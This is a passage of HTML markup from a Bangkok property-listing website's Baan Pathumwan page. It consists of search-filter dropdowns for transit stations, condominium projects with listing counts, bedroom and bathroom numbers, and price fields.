data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-bedroom" class=" filter_menu_trigger  " xx data-value="all">bedroom
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="bedroom" value="">
                <ul  id="mobile-search-bedroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-bedroom">
                     <li role="presentation" data-value="all">bedroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-bathroom" class=" filter_menu_trigger  " xx data-value="all">bathroom
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="bathroom" value="">
                <ul  id="mobile-search-bathroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-bathroom">
                     <li role="presentation" data-value="all">bathroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-keywords"  name="keywords" placeholder="Keywords" value="" class="advanced_select form-control" />      
                
        <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
 </form>   
</div>           
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="http://www.bestcondobangkok.com/">Home</a></li><li class="active">Baan Pathumwan</li></ol></div>    <div class=" col-md-9 rightmargin ">
        
                   
            <h1 class="entry-title title_prop estate_property"> 
                Properties listed in Baan Pathumwan            </h1>
        
        
          

              
        <!--Filters starts here-->     
        
        <div class="listing_filters_head"> 
        <input type="hidden" id="page_idx" value="">
      
            
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_action" class="filter_menu_trigger" data-value="All Actions"> All Actions <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_action">
                      <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>                  </ul>        
                </div>
            
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_categ" class="filter_menu_trigger" data-value="All Types"> All Types <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_categ">
                      <li role="presentation" data-value="all">All Types</li><li role="presentation" data-value="condo-for-rent">Condo For Rent (265)</li><li role="presentation" data-value="condo">Condo For Sale (49)</li><li role="presentation" data-value="house-for-rent">House For Rent (13)</li><li role="presentation" data-value="house-for-sale">House For Sale (4)</li><li role="presentation" data-value="office-for-rent">Office For Rent (2)</li>                  </ul>        
                </div>                           

        
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_cities" class="filter_menu_trigger" data-value="baan-pathumwan"> Baan Pathumwan <span class="caret caret_filter"></span> </div>           
                  <ul id="filter_city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_cities">
                      <li role="presentation" data-value="all" data-value2="all">All Cities</li><li role="presentation" data-value="28-chidlom" data-value2="28-chidlom">28 Chidlom (3)</li><li role="presentation" data-value="5-storey-classic-house-with-modern-design" data-value2="5-storey-classic-house-with-modern-design">5-Storey Classic House With Modern Design (1)</li><li role="presentation" data-value="a-space-i-d-asoke-ratchada" data-value2="a-space-i-d-asoke-ratchada">A Space I.D. Asoke - Ratchada (1)</li><li role="presentation" data-value="a-space-id-asoke-ratchada" data-value2="a-space-id-asoke-ratchada">A Space ID Asoke-Ratchada (1)</li><li role="presentation" data-value="aguston-sukhumvit-22" data-value2="aguston-sukhumvit-22">Aguston Sukhumvit 22 (1)</li><li role="presentation" data-value="aguston-sukumvit-22" data-value2="aguston-sukumvit-22">Aguston Sukumvit 22 (1)</li><li role="presentation" data-value="amanta-ratchada" data-value2="amanta-ratchada">Amanta Ratchada (1)</li><li role="presentation" data-value="artisan-ratchada" data-value2="artisan-ratchada">Artisan Ratchada (9)</li><li role="presentation" data-value="ashton%e2%80%8b-asoke" data-value2="ashton-asoke">Ashton​ Asoke (3)</li><li role="presentation" data-value="ashton-asoke" data-value2="ashton-asoke">Ashton Asoke (3)</li><li role="presentation" data-value="ashton-chula-silom" data-value2="ashton-chula-silom">Ashton Chula - Silom (1)</li><li role="presentation" data-value="aspire-rama-9" data-value2="aspire-rama-9">Aspire Rama 9 (1)</li><li role="presentation" data-value="aspire-sukhumvit-48" data-value2="aspire-sukhumvit-48">Aspire Sukhumvit 48 (1)</li><li role="presentation" data-value="baan-klang-krung-siam" data-value2="baan-klang-krung-siam">Baan Klang Krung Siam (3)</li><li role="presentation" data-value="baan-pathumwan" data-value2="baan-pathumwan">Baan Pathumwan (1)</li><li role="presentation" data-value="baan-preuksasiri-suanplu" data-value2="baan-preuksasiri-suanplu">Baan Preuksasiri Suanplu (1)</li><li role="presentation" data-value="baan-sindhorn" data-value2="baan-sindhorn">Baan Sindhorn (1)</li><li role="presentation" data-value="beatniq-sukumvit-32" data-value2="beatniq-sukumvit-32">Beatniq Sukumvit 32 (3)</li><li role="presentation" data-value="belle-grand-rama-9" data-value2="belle-grand-rama-9">Belle Grand Rama 9 (4)</li><li role="presentation" data-value="blossom-condo" data-value2="blossom-condo">Blossom Condo (1)</li><li role="presentation" data-value="bright-sukhumvit-24" data-value2="bright-sukhumvit-24">Bright Sukhumvit 24 (1)</li><li role="presentation" data-value="bugaan-rama-9" data-value2="bugaan-rama-9">BUGAAN RAMA 9 (1)</li><li role="presentation" data-value="burasiri-krungthep-kreetha" data-value2="burasiri-krungthep-kreetha">Burasiri Krungthep Kreetha  (5)</li><li role="presentation" data-value="ceil-by-sansiri" data-value2="ceil-by-sansiri">Ceil By Sansiri (2)</li><li role="presentation" data-value="celes-asoke" data-value2="celes-asoke">Celes Asoke (1)</li><li role="presentation" data-value="centro-bangna" data-value2="centro-bangna">Centro Bangna (2)</li><li role="presentation" data-value="chewathai-residence-asoke" data-value2="chewathai-residence-asoke">Chewathai Residence Asoke (1)</li><li role="presentation" data-value="circle-condominium" data-value2="circle-condominium">Circle Condominium (1)</li><li role="presentation" data-value="clover-thonglor" data-value2="clover-thonglor">Clover Thonglor (2)</li><li role="presentation" data-value="conda-bright-sukhumvit-24" data-value2="conda-bright-sukhumvit-24">Conda Bright Sukhumvit 24 (1)</li><li role="presentation" data-value="condolette-dwell-sukhumvit-26" data-value2="condolette-dwell-sukhumvit-26">Condolette Dwell Sukhumvit 26 (1)</li><li role="presentation" data-value="condolette-midst-rama-9" data-value2="condolette-midst-rama-9">Condolette Midst Rama 9 (1)</li><li role="presentation" data-value="detached-house-lat-phrao-wang-hin" data-value2="detached-house-lat-phrao-wang-hin">Detached House Lat Phrao-Wang Hin (1)</li><li role="presentation" data-value="eight-thonglor-residences" data-value2="eight-thonglor-residences">Eight Thonglor Residences (1)</li><li role="presentation" data-value="emporio-place" data-value2="emporio-place">Emporio Place (1)</li><li role="presentation" data-value="evergreen-ville" data-value2="evergreen-ville">EverGreen Ville (1)</li><li role="presentation" data-value="fortune-condo-town" data-value2="fortune-condo-town">Fortune Condo Town (1)</li><li role="presentation" data-value="grand-langsuan" data-value2="grand-langsuan">Grand Langsuan (1)</li><li role="presentation" data-value="he-eight-thonglor-residences" data-value2="he-eight-thonglor-residences">He Eight Thonglor Residences (1)</li><li role="presentation" data-value="hive-sahorn" data-value2="hive-sahorn">Hive Sahorn (1)</li><li role="presentation" data-value="hive-sathorn" data-value2="hive-sathorn">Hive Sathorn (1)</li><li role="presentation" data-value="hq-by-sansiri" data-value2="hq-by-sansiri">HQ By Sansiri (1)</li><li role="presentation" data-value="hq-thonglor-by-sansiri" data-value2="hq-thonglor-by-sansiri">HQ Thonglor By Sansiri (1)</li><li role="presentation" data-value="ideo-ladprao-17" data-value2="ideo-ladprao-17">Ideo Ladprao 17 (1)</li><li role="presentation" data-value="ideo-mobi-81" data-value2="ideo-mobi-81">Ideo Mobi 81 (1)</li><li role="presentation" data-value="ideo-mobi-sathorn" data-value2="ideo-mobi-sathorn">Ideo Mobi Sathorn (1)</li><li role="presentation" data-value="ideo-mobi-sukhumvit81" data-value2="ideo-mobi-sukhumvit81">IDEO MOBI Sukhumvit81 (1)</li><li role="presentation" data-value="ideo-q-sukhumvit-36" data-value2="ideo-q-sukhumvit-36">IDEO Q Sukhumvit 36 (2)</li><li role="presentation" data-value="ideo-q-victory" data-value2="ideo-q-victory">IDEO Q VICTORY (1)</li><li role="presentation" data-value="ideo-rama-9-asoke" data-value2="ideo-rama-9-asoke">IDEO Rama 9 - Asoke (1)</li><li role="presentation" data-value="ideo-sukhumvit-93" data-value2="ideo-sukhumvit-93">IDEO Sukhumvit 93 (3)</li><li role="presentation" data-value="ideo-verve-sukhumvit" data-value2="ideo-verve-sukhumvit">Ideo Verve Sukhumvit (1)</li><li role="presentation" data-value="ivy-ampio" data-value2="ivy-ampio">Ivy Ampio (12)</li><li role="presentation" data-value="ivy-sathorn" data-value2="ivy-sathorn">Ivy Sathorn (2)</li><li role="presentation" data-value="ivy-sathorn-10" data-value2="ivy-sathorn-10">Ivy Sathorn 10 (4)</li><li role="presentation" data-value="ivy-thonglor" data-value2="ivy-thonglor">Ivy Thonglor (5)</li><li role="presentation" data-value="kawa-haus" data-value2="kawa-haus">Kawa Haus (1)</li><li role="presentation" data-value="keyne-by-sansiri" data-value2="keyne-by-sansiri">KEYNE BY SANSIRI (1)</li><li role="presentation" data-value="khun-by-yoo" data-value2="khun-by-yoo">Khun By Yoo (3)</li><li role="presentation" data-value="knightbridge-prime-onnut" data-value2="knightbridge-prime-onnut">Knightbridge Prime Onnut (1)</li><li role="presentation" data-value="knightbridge-prime-sathon" data-value2="knightbridge-prime-sathon">Knightbridge Prime Sathon (4)</li><li role="presentation" data-value="knightsbridge-space-rama9" data-value2="knightsbridge-space-rama9">Knightsbridge Space Rama9 (3)</li><li role="presentation" data-value="knightsbridge-space-ratchayothin" data-value2="knightsbridge-space-ratchayothin">Knightsbridge Space Ratchayothin (1)</li><li role="presentation" data-value="laviq-laviq-sukhumvit-57" data-value2="laviq-laviq-sukhumvit-57">Laviq Laviq Sukhumvit 57 (2)</li><li role="presentation" data-value="le-premier-1" data-value2="le-premier-1">Le Premier 1 (2)</li><li role="presentation" data-value="life-ladprao-18" data-value2="life-ladprao-18">Life @ Ladprao 18 (2)</li><li role="presentation" data-value="life-sathorn-10" data-value2="life-sathorn-10">Life @ Sathorn 10 (1)</li><li role="presentation" data-value="life-asoke" data-value2="life-asoke">Life Asoke (19)</li><li role="presentation" data-value="life-asoke-hype" data-value2="life-asoke-hype">Life Asoke Hype (3)</li><li role="presentation" data-value="life-asoke-rama9" data-value2="life-asoke-rama9">Life Asoke Rama9 (3)</li><li role="presentation" data-value="life-ladprao" data-value2="life-ladprao">Life Ladprao (1)</li><li role="presentation" data-value="life-one-wireless" data-value2="life-one-wireless">Life One Wireless (6)</li><li role="presentation" data-value="life-phahon-ladprao" data-value2="life-phahon-ladprao">Life Phahon Ladprao (1)</li><li role="presentation" data-value="life-rama-4" data-value2="life-rama-4">Life Rama 4 (2)</li><li role="presentation" data-value="life-sukhumvit-48" data-value2="life-sukhumvit-48">Life Sukhumvit 48 (2)</li><li role="presentation" data-value="lumpini-24" data-value2="lumpini-24">Lumpini 24 (1)</li><li role="presentation" data-value="m-jatujak" data-value2="m-jatujak">M Jatujak (2)</li><li role="presentation" data-value="m-thonglor" data-value2="m-thonglor">M Thonglor (2)</li><li role="presentation" data-value="maestro-03-ratchada-rama-9" data-value2="maestro-03-ratchada-rama-9">Maestro 03 Ratchada-Rama 9 (6)</li><li role="presentation" data-value="maestro-14-siam-ratchathewi" data-value2="maestro-14-siam-ratchathewi">Maestro 14 Siam - Ratchathewi (1)</li><li role="presentation" data-value="maru-lardprao" data-value2="maru-lardprao">Maru Lardprao (1)</li><li role="presentation" data-value="mayfair-place" data-value2="mayfair-place">Mayfair Place (1)</li><li role="presentation" data-value="muniq-langsuan" data-value2="muniq-langsuan">Muniq Langsuan (1)</li><li role="presentation" data-value="nantawan-pinklao-kanchana" data-value2="nantawan-pinklao-kanchana">Nantawan Pinklao-Kanchana (1)</li><li role="presentation" data-value="noble-above-wireless-ruamrudee" data-value2="noble-above-wireless-ruamrudee">Noble Above Wireless-Ruamrudee (1)</li><li role="presentation" data-value="noble-around-sukhumvit-33" data-value2="noble-around-sukhumvit-33">Noble Around Sukhumvit 33 (2)</li><li role="presentation" data-value="noble-be19" data-value2="noble-be19">Noble BE19 (3)</li><li role="presentation" data-value="noble-ploenchit" data-value2="noble-ploenchit">Noble Ploenchit (1)</li><li role="presentation" data-value="noble-reform" data-value2="noble-reform">Noble Reform (1)</li><li role="presentation" data-value="noble-remix" data-value2="noble-remix">Noble Remix (1)</li><li role="presentation" data-value="noble-revent" data-value2="noble-revent">Noble Revent (1)</li><li role="presentation" data-value="noble-revolve-ratchada-2" data-value2="noble-revolve-ratchada-2">Noble Revolve Ratchada 2 (2)</li><li role="presentation" data-value="noble-state-39" data-value2="noble-state-39">Noble State 39 (1)</li><li role="presentation" data-value="nusasiri-grand" data-value2="nusasiri-grand">Nusasiri Grand (2)</li><li role="presentation" data-value="oka-haus" data-value2="oka-haus">Oka Haus (2)</li><li role="presentation" data-value="one-9-five-asoke-rama-9" data-value2="one-9-five-asoke-rama-9">One 9 Five Asoke - Rama 9  (2)</li><li role="presentation" data-value="one-wireless" data-value2="one-wireless">One Wireless (1)</li><li role="presentation" data-value="parc-priva" data-value2="parc-priva">Parc Priva (1)</li><li role="presentation" data-value="park-24" data-value2="park-24">Park 24 (2)</li><li role="presentation" data-value="park-origin-phromphong" data-value2="park-origin-phromphong">Park Origin Phromphong (1)</li><li role="presentation" data-value="park-origin-ratchathewi" data-value2="park-origin-ratchathewi">Park Origin Ratchathewi (1)</li><li role="presentation" data-value="park-origin-thonglor" data-value2="park-origin-thonglor">Park Origin Thonglor (4)</li><li role="presentation" data-value="pathumwan-district" data-value2="pathumwan-district">Pathumwan District (1)</li><li role="presentation" data-value="pipat-place" data-value2="pipat-place">Pipat Place (1)</li><li role="presentation" data-value="prasanmit-condominium" data-value2="prasanmit-condominium">Prasanmit Condominium (1)</li><li role="presentation" data-value="prime-11" data-value2="prime-11">Prime 11 (1)</li><li role="presentation" data-value="q-prasarnmit" data-value2="q-prasarnmit">Q Prasarnmit (1)</li><li role="presentation" data-value="quattro-by-sansiri" data-value2="quattro-by-sansiri">Quattro By Sansiri (2)</li><li role="presentation" data-value="quinn-ratchada-17" data-value2="quinn-ratchada-17">Quinn Ratchada 17 (1)</li><li role="presentation" data-value="ratchada-retreat_-villa" data-value2="ratchada-retreat_-villa">Ratchada Retreat_ Villa (1)</li><li role="presentation" data-value="rhythm-charoenkrung-pavillion" data-value2="rhythm-charoenkrung-pavillion">Rhythm Charoenkrung Pavillion (1)</li><li role="presentation" data-value="rhythm-ekkamai" data-value2="rhythm-ekkamai">Rhythm Ekkamai (3)</li><li role="presentation" data-value="rhythm-ratchada" data-value2="rhythm-ratchada">Rhythm Ratchada (1)</li><li role="presentation" data-value="rhythm-sathorn" data-value2="rhythm-sathorn">Rhythm Sathorn (11)</li><li role="presentation" data-value="rhythm-sukhumvit-36-38" data-value2="rhythm-sukhumvit-36-38">Rhythm Sukhumvit 36-38 (13)</li><li role="presentation" data-value="rhythm-sukhumvit-42" data-value2="rhythm-sukhumvit-42">Rhythm Sukhumvit 42  (3)</li><li role="presentation" data-value="rich-park-bangson" data-value2="rich-park-bangson">Rich Park - BangSon (1)</li><li role="presentation" data-value="richmond-palace" data-value2="richmond-palace">Richmond Palace (1)</li><li role="presentation" data-value="royal-place-1" data-value2="royal-place-1">Royal Place 1 (1)</li><li role="presentation" data-value="royal-residence-park" data-value2="royal-residence-park">Royal Residence Park (2)</li><li role="presentation" data-value="saranjai-mansion" data-value2="saranjai-mansion">Saranjai Mansion (1)</li><li role="presentation" data-value="sathorn-gardens" data-value2="sathorn-gardens">Sathorn Gardens (3)</li><li role="presentation" data-value="sathorn-house" data-value2="sathorn-house">Sathorn House (1)</li><li role="presentation" data-value="siamese-sukhumvit-87" data-value2="siamese-sukhumvit-87">Siamese Sukhumvit 87 (1)</li><li role="presentation" data-value="sindhorn-tonson" data-value2="sindhorn-tonson">Sindhorn Tonson (1)</li><li role="presentation" data-value="siri-at-sukhumvit" data-value2="siri-at-sukhumvit">Siri At Sukhumvit (2)</li><li role="presentation" data-value="siri-residence-sukhumvit-24" data-value2="siri-residence-sukhumvit-24">Siri Residence Sukhumvit 24 (1)</li><li role="presentation" data-value="stanleyd-s-tower-2" data-value2="stanleyd-s-tower-2">Stanley@D.S. Tower 2 (1)</li><li role="presentation" data-value="sukhumvit-suite" data-value2="sukhumvit-suite">Sukhumvit Suite (1)</li><li role="presentation" data-value="supalai-icon-sathorn" data-value2="supalai-icon-sathorn">Supalai Icon Sathorn (1)</li><li role="presentation" data-value="supalai-oriental-sukhumvit-39" data-value2="supalai-oriental-sukhumvit-39">Supalai Oriental Sukhumvit 39 (1)</li><li role="presentation" data-value="supalai-park-asoke-ratchada" data-value2="supalai-park-asoke-ratchada">Supalai Park Asoke - Ratchada (1)</li><li role="presentation" data-value="supalai-place-sukhumvit-39" data-value2="supalai-place-sukhumvit-39">Supalai Place Sukhumvit 39 (1)</li><li role="presentation" data-value="supalai-wellington-2" data-value2="supalai-wellington-2">Supalai Wellington 2 (1)</li><li role="presentation" data-value="supalaipark-ekkamai-thonglor" data-value2="supalaipark-ekkamai-thonglor">Supalaipark Ekkamai Thonglor (1)</li><li role="presentation" data-value="tait-sathorn-12" data-value2="tait-sathorn-12">Tait Sathorn 12 (1)</li><li role="presentation" data-value="taka-haus-ekamai" data-value2="taka-haus-ekamai">Taka Haus Ekamai (1)</li><li role="presentation" data-value="tc-green-rama9" data-value2="tc-green-rama9">TC Green RAMA9 (1)</li><li role="presentation" data-value="the-address-chidlom" data-value2="the-address-chidlom">The Address Chidlom (2)</li><li role="presentation" data-value="the-address-pathumwan" data-value2="the-address-pathumwan">The Address Pathumwan (1)</li><li role="presentation" data-value="the-address-sathorn" data-value2="the-address-sathorn">The Address Sathorn (11)</li><li role="presentation" data-value="%e0%b8%94%e0%b8%b4-%e0%b9%81%e0%b8%ad%e0%b8%94%e0%b9%80%e0%b8%94%e0%b8%a3%e0%b8%aa-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%b8%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%97-28" data-value2="e0b894e0b8b4-e0b981e0b8ade0b89">The Address Sukhumvit 28 (2)</li><li role="presentation" data-value="the-alcove49" data-value2="the-alcove49">The Alcove49 (2)</li><li role="presentation" data-value="the-bangkok-sathorn" data-value2="the-bangkok-sathorn">The Bangkok Sathorn (1)</li><li role="presentation" data-value="the-base-park-west-sukhumvit-77" data-value2="the-base-park-west-sukhumvit-77">The Base Park West Sukhumvit 77 (1)</li><li role="presentation" data-value="the-bloom-sukhumvit-71" data-value2="the-bloom-sukhumvit-71">The Bloom Sukhumvit 71 (1)</li><li role="presentation" data-value="the-clover-thonglor" data-value2="the-clover-thonglor">The Clover Thonglor (2)</li><li role="presentation" data-value="the-crest-park-residences" data-value2="the-crest-park-residences">The Crest Park Residences (2)</li><li role="presentation" data-value="the-crest-ruamrudee" data-value2="the-crest-ruamrudee">The​ Crest Ruamrudee (1)</li><li role="presentation" data-value="the-crest-sukhumvit-34" data-value2="the-crest-sukhumvit-34">The Crest Sukhumvit 34 (5)</li><li role="presentation" data-value="the-diplomat-sathorn" data-value2="the-diplomat-sathorn">The Diplomat Sathorn (2)</li><li role="presentation" data-value="the-diplomat39" data-value2="the-diplomat39">THE DIPLOMAT39 (2)</li><li role="presentation" data-value="the-emporio-place" data-value2="the-emporio-place">The Emporio Place (1)</li><li role="presentation" data-value="the-esse-36-thonglor" data-value2="the-esse-36-thonglor">The Esse 36 Thonglor (1)</li><li role="presentation" data-value="the-esse-asoke" data-value2="the-esse-asoke">The ESSE Asoke (1)</li><li role="presentation" data-value="the-esse-sukhumvit-36" data-value2="the-esse-sukhumvit-36">The ESSE Sukhumvit 36 (1)</li><li role="presentation" data-value="the-grand-regent" data-value2="the-grand-regent">The Grand Regent (1)</li><li role="presentation" data-value="the-issara-ladprao" data-value2="the-issara-ladprao">The Issara Ladprao (1)</li><li role="presentation" data-value="the-line-asoke-ratchada" data-value2="the-line-asoke-ratchada">The Line Asoke - Ratchada (1)</li><li role="presentation" data-value="the-line-jatujak-mochit" data-value2="the-line-jatujak-mochit">The Line Jatujak-Mochit (1)</li><li role="presentation" data-value="the-line-sukhumvit-101" data-value2="the-line-sukhumvit-101">The Line Sukhumvit 101 (1)</li><li role="presentation" data-value="the-lofts-ekkamai" data-value2="the-lofts-ekkamai">The Lofts Ekkamai (2)</li><li role="presentation" data-value="the-master-sathorn-executive" data-value2="the-master-sathorn-executive">The Master Sathorn Executive (2)</li><li role="presentation" data-value="the-met-condominium" data-value2="the-met-condominium">The Met Condominium (1)</li><li role="presentation" data-value="the-monument-thong-lo" data-value2="the-monument-thong-lo">The Monument Thong Lo (2)</li><li role="presentation" data-value="the-park-chidlom" data-value2="the-park-chidlom">The Park Chidlom (1)</li><li role="presentation" data-value="the-reserve-phahol-pradipat" data-value2="the-reserve-phahol-pradipat">The Reserve Phahol - Pradipat (1)</li><li role="presentation" data-value="the-river-condominium" data-value2="the-river-condominium">The River Condominium (2)</li><li role="presentation" data-value="the-sky-sukhumvit" data-value2="the-sky-sukhumvit">The Sky Sukhumvit (1)</li><li role="presentation" data-value="the-trendy-condominium" data-value2="the-trendy-condominium">The Trendy Condominium (1)</li><li role="presentation" data-value="the-whizdom-ratchada-ladprao" data-value2="the-whizdom-ratchada-ladprao">The Whizdom Ratchada - Ladprao (1)</li><li role="presentation" data-value="thong-lor-tower-sukhumvit-55" data-value2="thong-lor-tower-sukhumvit-55">Thong Lor Tower Sukhumvit 55 (1)</li><li role="presentation" data-value="thonglor-tower" data-value2="thonglor-tower">Thonglor Tower (1)</li><li role="presentation" data-value="trendy-sukhumvit-soi13" data-value2="trendy-sukhumvit-soi13">Trendy Sukhumvit Soi13 (1)</li><li role="presentation" data-value="urbana-sathorn" data-value2="urbana-sathorn">Urbana Sathorn (1)</li><li role="presentation" data-value="vana-r-esidences-sukhumvit26" data-value2="vana-r-esidences-sukhumvit26">Vana R Esidences Sukhumvit26 (1)</li><li role="presentation" data-value="vantage-ratchavipa" data-value2="vantage-ratchavipa">Vantage Ratchavipa (1)</li><li role="presentation" data-value="villa-rachatewi" data-value2="villa-rachatewi">Villa Rachatewi (2)</li><li role="presentation" data-value="waterford-dimond-sukhuvit-30-1" data-value2="waterford-dimond-sukhuvit-30-1">Waterford Dimond Sukhuvit 30/1 (1)</li><li role="presentation" data-value="waterford-sukhumvit50" data-value2="waterford-sukhumvit50">Waterford Sukhumvit50 (2)</li><li role="presentation" data-value="wind-sukhumvit-23" data-value2="wind-sukhumvit-23">Wind Sukhumvit 23 (1)</li><li role="presentation" data-value="wish-signature" data-value2="wish-signature">Wish Signature (1)</li><li role="presentation" data-value="witthayu-complex" data-value2="witthayu-complex">Witthayu Complex (4)</li><li role="presentation" data-value="wye-sukhumvit" data-value2="wye-sukhumvit">Wye Sukhumvit (1)</li><li role="presentation" data-value="xt-ekkamai" data-value2="xt-ekkamai">XT Ekkamai (1)</li><li role="presentation" data-value="xt-huaikhwang" data-value2="xt-huaikhwang">XT Huaikhwang (1)</li>                  </ul>        
                </div>  
       
                
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_areas" class="filter_menu_trigger" data-value="All Areas">All Areas<span class="caret caret_filter"></span> </div>           
                  <ul id="filter_area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_areas">
                      <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li 